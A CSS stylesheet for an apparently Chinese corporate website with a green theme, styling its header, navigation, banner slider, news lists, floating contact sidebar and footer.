.ab_tit h2 { width:1100px; height:30px; overflow:hidden; line-height:30px; color:#333; font-size:18px; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.ab_con_img { width:1100px; max-height:300px; overflow:hidden; margin:0 auto; padding:0; display: table-cell; vertical-align: middle; text-align: center;}
.ab_con_img img { max-width:100%; max-height:100%;}

.hy_main { width:590px; height:230px; overflow:hidden; margin:10px auto; padding:0; background:#e6e6e6 url(../images/hy_line.jpg) center center no-repeat;}
.hy_main .hy_img { width:295px; height:185px; overflow:hidden; margin:0; padding:23px 0 22px; display: table-cell; vertical-align: middle; text-align: center;}
.hy_main .hy_text { width:215px; height:150px; overflow:hidden; margin:0; padding:40px;}
.hy_text h5 { width:100%; overflow:hidden; line-height:40px; margin:14px 0 20px; padding:0; color:#333; font-size:18px; font-weight:bold;}
.hy_text p { width:100%; overflow:hidden; line-height:30px; margin:0; padding:0; color:#333; font-size:14px;}
.hy_text p em { color:#d90101; font-family:"Arial"; font-size:24px; font-weight:bold; font-style:normal;}
.gsxx { width:940px; height:180px; overflow:hidden; margin:10px auto; padding:80px; background:url(../images/gsxx_bg.jpg) 0 0 no-repeat;}
.gsxx ul li { width:50%; overflow:hidden; line-height:30px; color:#333; font-size:14px; margin:0; padding:0 0 0 20px; float:left; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.gsxx ul li span { color:#666;}
.ab_lxfs { width:1100px; overflow:hidden; margin:10px auto; padding:40px 80px; border:1px dotted #d9d9d9; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.ab_lxfs ul li { width:50%; overflow:hidden; line-height:30px; color:#333; font-size:14px; margin:0; padding:0 0 0 30px; float:left; box-sizing:border-box; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; -o-box-sizing:border-box;}
.ab_lxfs ul li span { color:#666;}

.ab_honor { width:1200px; height:140px; margin:30px auto 0; padding:0;}
.mr_frbox { width:1200px; height:140px; margin:0; padding:0; position:relative;}
.mr_frUl { width: 1200px; height: 140px; overflow: hidden; float: left; }
.mr_frUl ul li { display: inline; float: left; height: 138px; width: 178px; margin-right: 25px; padding:10px; overflow: hidden; border:1px solid #ccc; background-color:#fff; box-sizing:border-box;}

.mr_frUl ul li .hnr_img { width:178px; height:138px; overflow:hidden;position:relative;text-align:center;vertical-align:middle;}.mr_frUl ul li .hnr_img img {vertical-align:middle;position:static;+position:relative;top:-50%;left:-50%; max-width:170px; max-height:110px}
.mr_frBtnL, .mr_frBtnR { width:32px; height:32px; overflow:hidden; margin:0; padding:0; border:1px solid #ccc; position:absolute; top:53px; z-index:99; cursor:pointer;}
.mr_frBtnL { left:-64px; background:url(../images/prev_tb1.png) center center no-repeat;}
.mr_frBtnR { right:-64px; background:url(../images/next_tb1.png) center center no-repeat;}
.mr_frBtnL:hover { border:1px solid #f90; background:#f90 url(../images/prev_tb2.png) center center no-repeat;}
.mr_frBtnR:hover { border:1px solid #f90; background:#f90 url(../images/next_tb2.png) center center no-repeat;}

.swiper-container4 { width:1200px; height:320px; overflow:hidden; margin:0 auto; padding:0 0 20px; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}





#pro_nav_lb li{ height:50px; line-height:50px; font-size:14px; border-top:1px solid #3c9163; padding-left:5px; background-color: #00833d; font-size: 16px;  padding-left: 31px;}
   
#pro_nav_lb li{ height: 50px;line-height: 50px;width: 286px; padding-left: 22px;}

#pro_nav_lb li a{ color:#fff; display:block; /*height:50px;*/ overflow:hidden;overflow: hidden; text-overflow: ellipsis; white-space:nowrap;}
#pro_nav_lb li.dd_hover{ background:url(../images/left_navhover.png) right no-repeat #0f3b82; color:#fff; border-bottom:none;}
#pro_nav_lb li.dd_hover a{ color:#fff;}
/*---左边目录固定当前状态 ---*/
#pro_nav_lb li.dd_hover .twonav { color:#fff!important;}
.pro_nav li ul{width:245px; position:absolute;display:none;float:left; margin-top:-28px; margin-left:158px; border-top:none; background:#e9e9e9; z-index:1000;}
.pro_nav li ul .ml{ border:none; background:none!important; line-height:28px; height:auto!important; overflow:hidden; padding-left:12px; border-bottom:1px solid #e17205; border-bottom:none!important; }
.pro_nav li ul .ml:hover{ border:none; background:none!important; border-bottom:1px solid #e17205; border-bottom:none!important;}
.pro_nav li ul .ml a{ background:url(../images/icon_04.gif) 5px no-repeat!important; height:28px; padding-left:1px;line-height:28px; display:block; color:#333!important; font-size:14px;}
.pro_nav li ul .ml a:hover{ background:url(../images/icon_04.gif) 5px no-repeat!important; border-left:none!important;}
.n_content_left_cnt .ml_xl li a{ font-size:14px; color:#666;}
.n_content_left_cnt .ml_xl{ margin-left:20px; margin-top:8px;}
.n_content_left_cnt .ml_xl li{ height:35px; line-height:35px; overflow:hidden;background:url(../images/ico13.jpg) left 11px no-repeat; padding-left:10px;}

/*----宽屏*banner----*/
.apple-banner { width: 100%; overflow: hidden; margin: 0 auto; }
.apple-banner .swiper-container1 { width: 100%; height: 100%; overflow: hidden; margin: 0 auto; padding: 0; position: relative; }
/*分页器*/
.apple-banner .swiper-container1 .swiper-pagination { width: 100%; height: 10px; overflow: hidden; margin: 0; padding: 0; left: 0; bottom: 20px!important; }
.apple-banner .swiper-container1 .swiper-pagination .swiper-pagination-bullet { width: 10px; height: 10px; margin: 0 5px!important; border-radius: 50%; opacity: 0.5; background-color: #fff; }
.apple-banner .swiper-container1 .swiper-pagination .swiper-pagination-bullet-active { opacity: 1; }
.apple-banner .swiper-container1 .swiper-button-prev, .apple-banner .swiper-container1 .swiper-button-next { width: 48px!important; height: 48px!important; top: 50%!important; margin: -24px 0 0!important; }
.apple-banner .swiper-container1 .swiper-button-prev { background: url(../images/prev01.png) center center no-repeat; background-size: 48px 48px; left: 0; }
.apple-banner .swiper-container1 .swiper-button-next { background: url(../images/next01.png) center center no-repeat; background-size: 48px 48px; right: 0; }

/*头部*/
#Top{ width: 100%; float: left;}
.w_1200{ margin: 0 auto; width: 1200px;}
.w_1300{ margin: 0 auto; width: 1300px;}
#Top .pz_top{ width: 100%;}
#Top .pz_top .top1{ width: 100%; float: left; padding: 13px 0; line-height: 16px; font-size: 14px; background: #00833d;}
#Top .pz_top .top1 .left{ float: left; color: #fff; }
#Top .pz_top .top1 .right{ float: right;}
#Top .pz_top .top1 .right a{ color: #fff;}
#Top .pz_top .top1 .right a:hover{ text-decoration: underline;}
#Top .pz_top .top1 .right span{ margin: 0 10px; color: #fff;}
#Top .pz_top .top2{ width: 100%; float: left; background: #fff;}
#Top .pz_top .top2 .logo{ width: 590px;line-height: 0; float: left; margin:15px 0}
#Top .pz_top .top2 .logo img{ height:82px}
#Top .pz_top .top2 .top_search{ margin:36px 0; width: 272px;background: #fff;position: relative;border: 1px solid #d3d3d3;float: right;}
#Top .pz_top .top2 .top_search .Search {float: left;background: none;border: none;line-height: 20px;padding: 9px 52px 9px 15px;color: #868686;font-size: 14px;font-family:"微软雅黑";}
#Top .pz_top .top2 .top_search .sear_sub {float: right;width: 50px;height: 40px;border: 1px solid #00833d;background: url(../images/search.png) center no-repeat;background-color: #00833d;position: absolute;right: 0;top: -1px;cursor:pointer;}
#Top .pz_top .top2 .dh{ float: right; margin: 29px 20px 20px 0; padding-left: 60px; background: url(../images/tel.png) no-repeat left center;height:58px;}
#Top .pz_top .top2 .dh .t1{ font-size: 16px;}
#Top .pz_top .top2 .dh .t2{ font-size: 32px; font-family: "Arial"; font-weight: bold; color: #00833d;}
#Top .pz_top .menu{ width: 100%; float: left; background:#00833d;}
#Top .pz_top .menu ul .nli{ float: left; height:55px; line-height: 55px; position: relative;}
#Top .pz_top .menu ul .nli span{ display: block; padding: 0 44px; margin:18px 0; line-height: 20px; border-right: 1px solid rgba(255,255,255,0.3);}
#Top .pz_top .menu ul .nli span a{ display: block; width: 100%; font-size: 16px; color: #fff;}
#Top .pz_top .menu ul .nli:hover,#Top .pz_top .menu ul .nli.on{ background: #055028;}
#Top .pz_top .menu ul .nli:hover span,#Top .pz_top .menu ul .nli:last-child span{ border-right: 1px solid transparent;}
#Top .pz_top .menu .sub{ display: none; float: left; width: 100%; position: absolute; left: 50%; top: 50px; margin-left: -50%; background: rgba(255,255,255,0.8); z-index: 16;}
#Top .pz_top .menu .sub li{ float: left; width: 96%; padding: 15px 2%; line-height: 20px; border-bottom: 1px solid #ffffff; text-align: center;}
#Top .pz_top .menu .sub li:last-child{ border-bottom: 0;}
#Top .pz_top .menu .sub li a{ float: left; width: 100%; color: #282828; font-size: 15px; line-height: 22px;}
#Top .pz_top .menu .sub li a:hover{ color: #055028;}
#Top .pz_top.on{ background:#00833d; box-shadow: 0 5px 10px rgba(0,0,0,0.2);}
#Top .pz_top.on .top1{ display: none;}
#Top .pz_top.on .top2 .logo{ display: none;}
#Top .pz_top.on .top2 .ewm{ display: none;}
#Top .pz_top.on .top2 .dh{ display: none;}

/*homeCont3首页关于我们*/
#Content3 .homeCont3{ width:100%; padding:80px 0 20px; overflow:hidden;}
#Content3 .homeTit3{ float:left; width:100%; position:relative; padding:32px 0;}
#Content3 .homeTit3 .tit1{ background: #00833d;float:left; width:364px; color:#fff; font-size:42px; line-height:52px; letter-spacing:5px;padding-top:10px; padding-left:25px; position:relative; z-index:6; font-weight:bold; font-family:Arial;text-transform:uppercase;border-radius: 20px 0 0; }
#Content3 .homeTit3 .tit2{ background: #00833d;float:left; width:364px; color:#fff; font-size:30px; line-height:44px; letter-spacing:5px; padding-bottom:10px;  padding-left:25px; position:relative; z-index:6;}
#Content3 .homeTit3 .line{ float:left; width:399px; height:100%; border:12px solid #f8f8f8; position:absolute; left:83px; top:0; z-index:1;}
#Content3 .aboutL{ float:left; width:46.28%; margin-top:0;}
#Content3 .aboutL .info{ float:left; width:100%; color:#333333; font-size:14px; line-height:32px; height:192px; overflow:hidden; margin:31px 0  41px 0;}
#Content3 .aboutL .more{ float:left;width:188px; height:48px; line-height:46px; color:#fff; font-size:16px; background:#00833d; border-radius:54px; text-transform:uppercase; text-align:center;}
#Content3 .aboutL .more img{ display:inline-block; vertical-align:top; position:relative; width:17px; height:9px; margin:19px 0 0 19px;}
#Content3 .aboutL .more:hover{ box-shadow:0 5px 10px rgba(0,0,0,0.2);}	
#Content3 .aboutR{ float:right; width:48.92%; position:relative; line-height:0;}
#Content3 .aboutR .img{ float:left; width:100%; line-height:0; position:relative; z-index:1;}
#Content3 .aboutR .tit{ float:left; position:absolute; left:20%; bottom:0; z-index:6; font-family:Arial; font-weight:bold; font-size:94px; color:#000000;opacity:0.1; filter:alpha(opacity=10); text-transform:uppercase; line-height:70px; letter-spacing:8px;}

.h_tit1{ text-align: center; position: relative;padding:30px 0;}
.h_tit1 .entit{ font-size: 35px; line-height: 45px; font-weight: bold; color: #00833d;text-transform : uppercase}
.h_tit1 .cntit{ font-size: 30px; line-height: 38px; color: #333;}

.h_tit2{ text-align: center; position: relative;padding:30px 0;}
.h_tit2 .entit{ font-size: 35px; line-height: 45px; font-weight: bold; color: #fff;text-transform : uppercase}
.h_tit2 .cntit{ font-size: 30px; line-height: 38px; color: #fff;}

.h_articlelist{ float:left; width:100%;padding-bottom:30px;}
.h_articlelist li{ float:left; width:100%; background:#f7f7f7; margin-bottom:30px; padding:0 30px 0 0;-webkit-transition: all 0.5s ease-out 0s; -moz-transition: all 0.5s ease-out 0s; -o-transition: all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}
.h_articlelist li .b_wrap{ float:left; width:100%; position:relative;}
.h_articlelist li .time{ float:left; position:absolute; left:0; top:22px; width:186px; height:114px; text-align:center; border-right:1px solid #e0e0e0;-webkit-transition: all 0.5s ease-out 0s; -moz-transition: all 0.5s ease-out 0s; -o-transition: all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}
.h_articlelist li .time time{ float:left; width:100%; color:#c2c2c2; font-size:28px; line-height:60px; font-family:Arial;  margin:6px 0 3px 0;}
.h_articlelist li .time span{ float:left; width:100%; color:#4c4c4c; font-size:35px; line-height:20px; font-family:Arial;font-weight:bold;}
.h_articlelist li .img{ float:left; width:206px; height:154px; line-height:0; overflow:hidden; position:absolute; right:0; top:0;}
.h_articlelist li .img img{-webkit-transition: all 0.5s ease-out 0s; -moz-transition: all 0.5s ease-out 0s; -o-transition: all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;transition: -webkit-transform 2s;vertical-align:middle;-ms-interpolation-mode:bicubic;}
.h_articlelist li:hover .img img{ -webkit-transform: scale(1.1); -moz-transform: scale(1.1);transform: scale(1.1);}
.h_articlelist li .text{ float:left; padding:0 0 0 235px; min-height:154px;}
.h_articlelist li .text a{display:block; float:left; width:100%; color:#333333; font-size:18px; line-height:28px; margin:16px 0;-webkit-transition: all 0.5s ease-out 0s; -moz-transition: all 0.5s ease-out 0s; -o-transition: all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s; text-align:justify;overflow: hidden; text-overflow: ellipsis; white-space:nowrap;}
.h_articlelist li .text p{ float:left; width:100%; color:#666666; font-size:14px; line-height:26px; height:74px; overflow:hidden; -webkit-transition: all 0.5s ease-out 0s; -moz-transition: all 0.5s ease-out 0s; -o-transition: all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}
.h_articlelist li .text time{ display:none;}

.h_articlelist li:hover{ background:#00833d;}
.h_articlelist li:hover .text a{ color:#fff;}
.h_articlelist li:hover .text p{ color:#fff;opacity:0.8; filter:alpha(opacity=80);}
.h_articlelist li:hover .time{border-right:1px solid #fff;border-right:1px solid rgba(255,255,255,0.2);}
.h_articlelist li:hover .time time{ color:#fff;}
.h_articlelist li:hover .time span{ color:#fff;}

/**lyIdx_Links start**/
.adminbuyIdx_Links {width:100%;overflow:hidden;margin:0 auto;padding: 16px 0;background-color:#f8f8f8;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}
.adminbuyIdx_Links .adminbuyIdxLinks_main {width: 1400px;min-height:60px;overflow:hidden;margin:0 auto;padding:0 0 0 140px;position:relative;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}
.adminbuyIdxLinks_main .adminbuyIdxLinks_tit {width:90px;height:50px;overflow:hidden;margin:-30px 0 0;padding: 5px 0 5px 48px;background:url(../images/lk_ico.png) center left no-repeat;position:absolute;left:0;top: 50%;background-size: 40px;}
.adminbuyIdxLinks_tit span {display:block;width:100%;height:20px;overflow:hidden;line-height:20px;color:#888;font-size:16px;/* text-align:center; */margin:0 auto;padding:0;}
.adminbuyIdxLinks_tit p { width:100%; height:30px; overflow:hidden; line-height:30px; color:#303030; font-size:22px; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.adminbuyIdxLinks_main .adminbuyIdxLinks_list { display:table; width:100%; min-height:60px; overflow:hidden; margin:0; padding:0 0 0 20px; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.adminbuyIdxLinks_main .adminbuyIdxLinks_list p { display:table-cell; vertical-align:middle;}
.adminbuyIdxLinks_main .adminbuyIdxLinks_list p a { display:inline-block; line-height:30px; color:#565656; font-size:15px; margin:0 20px 0 0; padding:0;}
.adminbuyIdxLinks_main .adminbuyIdxLinks_list p a:hover { color:#e61f4d;}
/**lyIdx_Links end**/

/*底部*/
#z_Footer .pz_down{ float:left; width:100%; background:#00833d;}
#z_Footer .pz_down .footT{ float:left; width:100%; padding:52px 0 48px 0;}
#z_Footer .pz_down .footTit{ float:left; width:100%; color:#ffff; font-size:18px; line-height:20px; margin-bottom:4px;}
#z_Footer .pz_down .footAddr{ float:left; width:366px; padding-right:30px;}
#z_Footer .pz_down .footAddr .dAddr{ float:left; width:100%; color:#fff; color:rgba(255,255,255,1); font-size:14px; line-height:24px; margin-top:20px; position:relative; padding-left:31px;}
#z_Footer .pz_down .footAddr .ico{ float:left; width:20px; position:absolute; left:0; top:2px;opacity:0.6; filter:alpha(opacity=30);}
#z_Footer .pz_down .footNav{ float:left; width:355px; padding:0 0 0 7.69%; min-height:185px; border-left:1px solid #fff;border-left:1px solid rgba(255,255,255,0.1); border-right:1px solid #fff;border-right:1px solid rgba(255,255,255,0.1);margin-left: 20px;}
#z_Footer .pz_down .footNav .dNav{ float:left; width:100%; margin-top:4px;}
#z_Footer .pz_down .footNav .dNav li{ float:left; width:43.39%; margin-top:16px;}
#z_Footer .pz_down .footNav .dNav li a{ float:left; width:100%; color:#fff; color:rgba(255,255,255,1); font-size:14px; line-height:24px; }
#z_Footer .pz_down .footNav .dNav li a:hover{ color:#39a274;}
#z_Footer .pz_down .footUs{ float:right; width:285px;}
#z_Footer .pz_down .footUs .ewm1{ float:left; width:100%; color:#fff; color:rgba(255,255,255,1); font-size:14px; line-height:24px; margin:20px 0 15px 0;}
#z_Footer .pz_down .footUs .ewm2{ float:left; width:100%;}
#z_Footer .pz_down .footUs .ewm2 .img{ float:left; width:108px; height:108px; line-height:0; border:1px solid #ededed;}
#z_Footer .pz_down .footUs .ewm2 .info{ float:left; color:#fff; color:rgba(255,255,255,1); font-size:14px; line-height:24px; margin:61px 0 0 21px;}
#z_Footer .pz_down .links{ float:left; width:100%; border-bottom:1px solid #fff;border-bottom:1px solid rgba(255,255,255,0.1); border-top:1px solid #fff;border-top:1px solid rgba(255,255,255,0.1); color:#fff; color:rgba(255,255,255,0.6); font-size:14px; line-height:22px; padding:16px 0;}
#z_Footer .pz_down .link{ float:left; width:100%;}
#z_Footer .pz_down .link a{color:#fff; color:rgba(255,255,255,0.6); margin-left:12px;}
#z_Footer .pz_down .link a:hover{color:#eb3c00;}
#z_Footer .pz_down .footD{ float:left; width:100%; padding:21px 0;}
#z_Footer .pz_down .Copyright{ float:left; color:#fff; color:rgba(255,255,255,0.6); font-size:14px; line-height:22px; _text-transform:uppercase;}
#z_Footer .pz_down .Copyright a{color:#fff; color:rgba(255,255,255,0.6);}
#z_Footer .pz_down .Copyright a:hover{color:#055028;}
#z_Footer .pz_down .footMap{ float:right; color:#fff; color:rgba(255,255,255,0.6); font-size:14px; line-height:22px; _text-transform:uppercase;}
#z_Footer .pz_down .footMap a{colwor:#fff; color:rgba(255,255,255,0.6);}
#z_Footer .pz_down .footMap a:hover{color:#eb3c00;}

.h_newslist{ width:100%;padding-bottom: 60px;}
.h_newslist .l1{ float:left; width:50%;background: #fff; height:380px}
.h_newslist .l1 .img{ float:left; width:100%; line-height:0; overflow:hidden;}
.h_newslist .l1 .img img{-webkit-transition: all 0.5s ease-out 0s; -moz-transition: all 0.5s ease-out 0s; -o-transition: all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;transition: -webkit-transform 2s;vertical-align:middle;-ms-interpolation-mode:bicubic;}
.h_newslist .l1:hover .img img{ -webkit-transform: scale(1.1); -moz-transform: scale(1.1);transform: scale(1.1);}
.h_newslist .l1 .tit { float:left; width:100%; color:#333333; font-size:22px; line-height:32px; margin:15px 0 18px 0;}
.h_newslist .l1 .tit a{color:#333333; font-size:22px;}
.h_newslist.l1 .time{ float:left; width:100%; color:#999999; font-size:30px; line-height:20px; font-family:Arial;}
.h_newslist .l1 .info{ float:left; width:100%; color:#888888; font-size:14px; line-height:25px; height:50px; overflow:hidden; padding-left:30px; position:relative;}
.h_newslist .l1 .info:after{ float:left; width:2px; height:38px; background:#aaaaaa; position:absolute; left:0; top:50%; content:'';  margin-top:-19px;}
.h_newslist .l1:hover .tit a{ color:#1db852;}
.h_newslist .l1:hover .time{ color:#1db852;}
.h_newslist .l2{ float:right; width:43%; background:#fff; padding:15px 30px; border-bottom:1px solid #f6faf7; -webkit-transition: 0.5s ease;-moz-transition: 0.5s ease;-ms-transition: 0.5s ease;-o-transition: 0.5s ease;transition: 0.5s ease;}
.h_newslist .l2 .c_wrap{ float:left; width:100%; position:relative;padding-left:0; padding-right:20px;}
.h_newslist .l2 .img{ float:left; width:218px; height:123px; position:absolute; left:0; top:0; line-height:0; overflow:hidden;}
.h_newslist .l2 .img img{-webkit-transition: all 0.5s ease-out 0s; -moz-transition: all 0.5s ease-out 0s; -o-transition: all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;transition: -webkit-transform 2s;vertical-align:middle;-ms-interpolation-mode:bicubic;}
.h_newslist .l2:hover .img img{ -webkit-transform: scale(1.1); -moz-transform: scale(1.1);transform: scale(1.1);}
.h_newslist .l2 .tit{ float:left; width:400px; position:relative; color:#333333; font-size:20px; line-height:30px; position:relative;padding-right:118px; margin: 11px 0 4px 0;overflow: hidden; text-overflow: ellipsis; white-space:nowrap;}
.h_newslist .l2 .tit a{color:#333333; font-size:20px;}
.h_newslist .l2 .time{ float:left; color:#999999; font-size:20px; line-height:30px; font-family:Arial; position:absolute; right:0; top:0; }
.h_newslist .l2 .info{ float:left; width:100%; color:#888888; font-size:14px; line-height:25px; height:50px; overflow:hidden;}
.h_newslist .l2:hover{ background:#f6faf7;}
.h_newslist .l2:hover .tit a{ color:#055028;}
.h_newslist .l2:hover .time{ color:#055028;}


/*侧边漂浮*/
.client-2 {position:fixed;right:-170px;top:50%;z-index:99999;}
.client-2 li a {text-decoration:none;}
.client-2 li {margin-top:1px;clear:both;height:71px;position:relative;}
.client-2 li i {background:url(../images/fx.png) no-repeat;display:block;width:30px;height:27px;margin:0px auto;text-align:center;}
.client-2 li p {height:20px;font-size:14px;line-height:20px;overflow:hidden;text-align:center;color:#fff;}
.client-2 .my-kefu-qq i {background-position:4px 5px;}
.client-2 .my-kefu-tel i {background-position:0 -21px;}
.client-2 .my-kefu-liuyan i {background-position:4px -53px;}
.client-2 .my-kefu-weixin i {background-position:-34px 4px;}
.client-2 .my-kefu-weibo i {background-position:-30px -22px;}
.client-2 .my-kefu-ftop {display:none;}
.client-2 .my-kefu-ftop i {width:33px;height:35px;background-position:-27px -51px;}
.client-2 .my-kefu-left {float:left;width:77px;height:47px;position:relative;}
.client-2 .my-kefu-tel-right {font-size:13px;color:#fff;float:left;height:24px;line-height:22px;padding:0 15px;border-left:1px solid #fff;margin-top:14px;}
.client-2 .my-kefu-right {width:20px;}
.client-2 .my-kefu-tel-main {background:#00833d;color:#fff;height:56px;width:247px;padding:9px 0 6px;float:left;}
.client-2 .my-kefu-main {background:#00833d;width:97px;height:56px;position:relative;padding:9px 0 6px;float:left;}
.client-2 .my-kefu-weixin-pic {position:absolute;left:-130px;top:-24px;display:none;z-index:333;}
.my-kefu-weixin-pic img {width:115px;height:115px;}

.adminbuy_h_21_columnName{ line-height:28px;}
.adminbuy_h_21_columnName a{font-size: 12px;color: #fff; float:left;}
.adminbuy_h_21_columnName .en{margin-top: 3px}
.adminbuy_h_21_wrap{overflow: hidden;float: right;}
.adminbuy_h_21_lbbox{display: none;}
.sv_body .adminbuy_h_21_lbbox,.faq_body .adminbuy_h_21_lbbox,.sv_view_body .adminbuy_h_21_lbbox,.faq_view_body .adminbuy_h_21_lbbox{display: block;}
.t_name{ position:absolute; top:0; font-size:14px; color:#000;color: #fff;left: 0px; line-height:28px;}
.t_e{ position:absolute; right:0px; top:80px; text-align:left;}
.t_e a{ display:block; width:36px; float:left;}
.t_e a img{ float:left; text-align:center;}
.t_e a span{ float:left; text-align:center; font-size:14px; width:36px;}
.t_e .en{ padding-left:10px;}
.t_tel{ position:absolute; right:0px; top:70px; text-align:left;background: url(../images/tel.png)no-repeat 0px 4px;padding-left: 58px;}
.t_tel_ts{font-size:14px; color: #797979;display: block;}
.t_tel_nb{font-size:26px; font-weight:bold; color: #00833d;}
.t_search{position:absolute; right:0px; top:88px; width:287px; background:url()no-repeat;border: 1px solid #aaaaaa;height: 32px;border-radius: 4px;}
.t_search_text{border:0px; background-color: transparent; color:#000; height: 33px;margin-left: 13px;width: 229px;border-right: 1px solid #aaaaaa; outline:none; font-size:13px !important; line-height:32px !important;}
#t_search td:nth-child(2){width: 100%}
#t_search td:nth-child(2) img{width: 47%;margin-left: 13px;margin-bottom: 1px;}
.t_logo{ position:absolute; top:43px; left:-54px; height: 127px;}
.t_logo img{ border:0px;}
#ea_l{position:relative;top:auto;left:auto;}
#ea_n{position: absolute;top: 175px;width: 1200px;}
#ea_laa{font-size: 24px;color: #595959;}
#t_lff{position: absolute;left: 210px;top: 90px;}
.adminbuy_n_14_wrap{position: relative; background:#005bac; height:50px; width:100%; text-align:center;}
.adminbuy_n_14_wrap_main{margin:0 auto; width:1200px; height:50px;}
.adminbuy_n_14_wrap_menu1 {}
.adminbuy_n_14_wrap_menu1>a{margin-top: 15px;font-size: 16px;color:#FFF; text-decoration:none;display: block;width: 163px;border-left: 1px solid;height: 19px;line-height: 19px;}
.adminbuy_n_14_wrap_menu1_2 {float:left; width:163px; height:50px; font-size:16px;line-height: 50px;}
.adminbuy_n_14_wrap_menu1_2>a{margin-top: 15px;font-size: 16px;color:#FFF; text-decoration:none;display: block;width: 163px;border-left: 1px solid;height: 19px;line-height: 19px;}
.adminbuy_n_14_wrap_menu1_cur{float:left;width:163px;height:50px;font-size:16px;line-height: 50px;color:#FFF;}
.adminbuy_n_14_wrap_menu1_cur>a{    font-size: 16px;margin-top: 15px; font-size: 16px; color: #FFF;text-decoration: none; display: block; width: 163px; border-left: 1px solid; height: 19px;line-height: 19px;}
.adminbuy_n_14_wrap_menu1_cur>a:visited{color:#FFF; line-height:50px; text-decoration:none;}
.adminbuy_n_14_wrap_menu2{height:31px;line-height: 31px;padding-bottom: 7px;}
.adminbuy_n_14_wrap_menu2_2{height:31px;line-height: 31px;padding-bottom: 7px!important;}
.adminbuy_n_14_wrap_menu2>a{color:#FFF;font-weight:normal;font-size: 14px;height:30px;border-bottom: 1px solid #ffffff;margin-top:0;padding-bottom: 7px;}
.adminbuy_n_14_wrap_menu2>a:hover{color:#00833d;;font-size: 14px;border-bottom: 1px solid #ffffff;height:30px;padding-bottom: 7px;}
.adminbuy_n_14_wrap_menu2_2>a{color:#00833d;font-weight:normal;line-height:30px !important;height:30px;font-size: 14px;border-bottom: 1px solid #ffffff;padding-bottom: 7px;}
.adminbuy_n_14_wrap_main>ul>li>ul{width:163px;   filter:Alpha(opacity=80);background: #4f4d4d;opacity: 0.9;padding-bottom: 12px;}
.adminbuy_n_14_wrap_main>ul>li>ul>li{}
.adminbuy_n_14_wrap_main>ul>li>ul>li>ul{ float:left; margin-left:128px;}
#adminbuy_n_14_VMenu1 li:nth-child(1) a{border-left:0;}
#adminbuy_n_14_VMenu1>li>ul>li>ul{display: none!important;}
#adminbuy_n_14_VMenu1>li>a:hover:not(:first-child){color:#00833d;border-left: 1px solid #ffffff  }
#adminbuy_n_14_VMenu1>li{position: relative;float:left; width:150px; height:50px; font-size:16px;}
#type1Ul_n881{display: none!important;}
.adminbuy_n_14_wrap_main>ul>li>ul:nth-child(2){margin-top:15px;padding-top: 12px;}

.top{background:url(../images/top.png); width: 100%; z-index:99; position:relative;}
.t_t{position:relative; z-index:100; width:1200px; margin:0 auto; height:225px;}
.nie{height: 28px !important;line-height: 28px !important;width: 100%;    font: 12px/2.4 \5FAE\8F6F\96C5\9ED1,Arial,Helvetica,sans-serif !important;;}

.about_banner{width:100%; height:300px; overflow: hidden; position:relative; margin:0 auto;min-width: 1200px;}
.about_banner_m{Z-INDEX:0; width:1920px; height:300px; position:absolute; left:50%; margin-left:-960px;}

.n_content_left_t{height: 40px;line-height: 40px;font-size: 16px;color: #fff;padding-left: 25px;background: #535353;}
.n_content_left_t2{display: none;}
.n_content_left_cnt{border: 1px solid #e6e5e5;border-top: 0;background: #fff;height: auto;overflow: hidden;padding: 20px 17px 0 17px;}
.n_content_left_cnt>ul>ul>li{width: 100%;height: auto;line-height: 28px;margin-bottom: 12px;}
.n_content_left_cnt>ul>ul>li>a{display: block;border: 1px solid #E5E5E5;padding-left: 18px;border-radius: 15px;font-size: 14px;color: #545454;height: 28px;line-height: 27px;background: url(../images/cnt_jiantou_hover.png) no-repeat 198px center;}
.n_content_left_cnt>ul>ul>li>a:hover,.n_content_left_cnt>ul>ul>li.left_menu1_cur>a,.n_content_left_cnt>ul>ul>li.left_menu1_2>a{border: 1px solid #00833d;color: #fff;background: url(../images/cnt_jiantou.png) no-repeat 198px center #00833d;}
.n_content_left_cnt>ul>ul>li>ul{padding-top:10px;}
.n_content_left_cnt>ul>ul>li>ul>li{padding-left: 20px;height: 25px;line-height: 25px;overflow: hidden;font-size: 12px;background: url(../images/index_13_li.png) no-repeat 8px center;}
.n_content_left_cnt>ul>ul>li>ul>li>a{color: #333;}
.n_content_left_cnt>ul>ul>li>ul>li>a:hover,.n_content_left_cnt>ul>ul>li>ul>li.left_menu2_cur>a{color: #00833d;}
.n_content_left_cnt>ul>ul>li>ul>li>ul,#left_typeUl_n110{display: none;}

.n_content_left .cp_type .hd { text-align:center; background-color:#00833d; padding:20px;}
.n_content_left .cp_type .hd p { height:40px; line-height:40px; font-size:24px; font-weight:bold; color:#fff;}
.n_content_left .cp_type .hd p:before { content:''; display:inline-block; width:28px; height:28px; background:url(../images/mulu_tlt.png) center center no-repeat; margin-right:5px; vertical-align:middle; margin-top:-3px;}
.n_content_left .cp_type .hd span { display:block; height:20px; line-height:20px; font-size:14px; color:#fff; text-transform:uppercase;}


.adminbuy_c_34_wrap{width: 100%;height: auto;overflow: hidden;margin-top: 18px;}
.adminbuy_c_34_topbox{padding-left: 13px;background: #535353;font-size: 16px;color: #fff;height: 40px;line-height: 40px;}
.adminbuy_c_34_t2,.adminbuy_c_34_t3,.adminbuy_c_34_more{display: none;}
.adminbuy_c_34_nrbox{border: 1px solid #E6E5E5;padding: 10px 10px 20px; background:#fff;}
.adminbuy_c_34_xhbox1,.adminbuy_c_34_xhbox2,.adminbuy_c_34_xhbox3{width: 100%;height: 31px;border-bottom: 1px solid #F2F2F2;clear: both;}
